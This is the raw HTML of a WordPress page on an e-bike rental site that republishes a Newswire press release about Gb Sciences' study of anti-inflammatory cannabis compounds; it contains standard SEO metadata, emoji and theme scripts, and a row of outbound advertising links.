

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/
body_size: 20757
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients - Wheels2go Miami" />
	<meta property="og:description" content="As published in the journal Food and Chemical Toxicology, the biopharmaceutical drug development firm&#039;s sponsored research used co-cultured human, primary immune cells as a model to evaluate the ability of selected Cannabis constituents to decrease inflammation.                                    Gb Sciences           LAS VEGAS        -        November 1, 2022                - (Newswire.com)                          Gb Sciences, Inc. (OTCQB:GBLX), a leading plant-inspired, biopharmaceutical research and drug development company, has co-published a study in the journal Food and Chemical Toxicology that demonstrates the potential of selected cannabinoids and terpenes to reduce inflammation. Finding Cannabis compounds with anti-inflammatory properties may be useful in decreasing inflammation associated with a wide range of serious human disorders, and these Cannabis compounds potentially have more favorable side effect profiles than NSAIDs (Non-Steroidal Anti-Inflammatory Drugs), which currently lead the anti-inflammatory market based on sales. Largely because of the increasing prevalence of chronic and auto-immune inflammatory disorders, the market for anti-inflammatory therapies is expected to grow to $191.42 billion by 2027. &quot;We believe that this is the first demonstration of the anti-inflammatory potential of some very potent minor cannabinoids and terpenes derived from Cannabis,&quot; said Dr. Andrea Small-Howard, President, Chief Science Officer, and Director of Gb Sciences. &quot;The identification of cell type-specific immune modulating effects by different individual cannabinoids and terpenes was an important first step in designing our novel anti-inflammatory therapies. The results from our second study on the anti-inflammatory effects of proprietary mixtures of these ingredients will be published subsequently with our collaborators at Michigan State University and Chaminade University.&quot; Gb Sciences selected the specific Cannabis constituents for this study based on their prior activity within chemovar studies. To determine whether these cannabinoids and terpenes could reduce inflammation, Gb Sciences&#039; colleagues at Michigan State University tested the individual Cannabis constituents over a wide range of concentrations in human, primary immune cells in a co-culture system that mimics the complex interactions that regulate the human immune system. Three immune cell types were chosen as representatives within these native human immune cell mixtures based on their important roles in modulating the inflammatory cascade. This study demonstrated that delta-9 tetrahydrocannabinol (THC) had the greatest effect on reducing inflammatory biomarkers and processes in all three immune cell types. Following THC, the greatest immune activity modulation was measured by cannabidivarin (CBDV), cannabigerol (CBG), cannabichromene (CBC), cannabinol (CBN), and lastly, cannabidiol (CBD) in decreasing order based on the number of statistically significant changes measured in inflammatory bioassays relative to the control. Some of these minor cannabinoids and the terpenes tested had very &#039;selective&#039; anti-inflammatory effects, which targeted a single cell type and/or caused a change in only a single inflammatory bioassay. This study entitled &quot;Evaluation of the anti-inflammatory effects of selected cannabinoids and terpenes from Cannabis Sativa employing human primary leukocytes&quot; was co-authored by Gb Sciences&#039; own President and Chief Science Officer, Andrea Small-Howard, and her collaborators Lance K. Blevins, Anthony P. Bach, Robert B. Crawford, Jiajun Zhou, Joseph E. Henriquez, Michael D. Rizzo, Sera Sermet, D.M. Isha Olive Khan, and Norbert Kaminski from Michigan State University (East Lansing, Michigan, USA) and Helen Turner from Chaminade University of Honolulu (Honolulu, Hawai&#039;i, USA). The second part of this study measured the effects of proprietary mixtures of cannabinoids and terpenes on inflammation within this human, primary immune cell model, and this second study will be published next in collaboration with our colleagues at Michigan State University and Chaminade University. To learn more about Gb Sciences, visit www.gbsciences.com. About Gb Sciences and GbS Global Biopharma Gb Sciences, Inc. is a plant-inspired, biopharmaceutical research and development company creating patented, disease-targeted formulations of cannabis- and other plant-inspired therapeutic mixtures for the prescription drug market through its Canadian subsidiary, GbS Global Biopharma, Inc. The &#039;plant-inspired&#039; active ingredients in its therapeutic mixtures are synthetic homologues identical to the original plant compounds but produced under current Good Manufacturing Practices. Gb Sciences&#039; intellectual property portfolio contains six issued U.S. and three issued foreign patents, as well as 17 U.S. and 51 foreign patent-pending applications. In its drug development pipeline, Gb Sciences has five preclinical phase product development programs. Gb Sciences&#039; lead program for Parkinson&#039;s disease is being prepared for a first-in-human clinical trial. Gb Sciences&#039; formulations for chronic pain, anxiety, and depression are currently in preclinical animal studies with researchers at the National Research Council of Canada. The company also received positive preclinical proof-of-concept data supporting its complex mixtures for the treatment of Cytokine Release Syndrome related to COVID-19, and its lead candidates will be optimized based on late-stage preclinical studies at Michigan State University. Gb Sciences&#039; productive research and development network includes distinguished universities, hospitals, and Contract Research Organizations. To learn more, visit www.gbsciences.com. Forward-Looking Statements This press release may contain statements relating to future results or events, which are forward-looking statements. Words such as &quot;expects&quot;, &quot;intends&quot;, &quot;plans&quot;, &quot;may&quot;, &quot;could&quot;, &quot;should&quot;, &quot;anticipates&quot;, &quot;likely&quot;, &quot;believes&quot; and words of similar import may identify forward-looking statements. These statements are not historical facts, but instead represent only the Company&#039;s belief regarding future events, many of which, by their nature, are inherently uncertain and outside of the Company&#039;s control. It is possible that the Company&#039;s actual results and financial condition may differ, possibly materially, from the anticipated results and financial condition indicated in these forward-looking statements. Further, information concerning the Company and its business, including factors that potentially could materially affect the Company&#039;s business and financial and other results, are contained in the Company&#039;s filings with the Securities and Exchange Commission, available at www.sec.gov. All forward-looking statements included in this press release are made only as of the date of this press release, and we do not undertake any obligation to publicly update or correct any forward-looking statements to reflect events or circumstances that subsequently occur or of which we hereafter become aware.              Contact Information:            Madeleine Moench                    madeleine@newswire.com                                                                               Press Release Service         by         Newswire.com Original Source:                   Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2022-11-01T11:00:02+00:00" />
	<meta property="og:image" content="https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/","url":"https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/","name":"Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg","image":["https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg"],"thumbnailUrl":"https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg","datePublished":"2022-11-01T11:00:02+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/#primaryimage","url":"https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg","contentUrl":"https://cdn.newswire.com/files/x/1d/40/63c32e3c26de828d6275327bc524.jpg","caption":"Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/gb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"Gb Sciences Co-Publishes Study Demonstrating Anti-Inflammatory Properties of Cannabis Ingredients"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/1178" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fgb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fgb-sciences-co-publishes-study-demonstrating-anti-inflammatory-properties-of-cannabis-ingredients%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: 